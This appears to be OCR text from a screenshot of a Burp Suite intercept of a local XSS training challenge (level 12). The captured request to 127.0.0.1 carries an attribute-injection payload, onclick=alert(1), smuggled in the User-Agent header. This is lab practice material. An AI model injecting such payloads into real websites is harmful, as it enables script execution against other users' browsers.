 欢迎来到level12
没有找到和good job!相关的结果.
12
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /xss/level12.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: QIANAN " onclick="alert(1) "
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/xss/level11.php?keyword=good%20job!
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0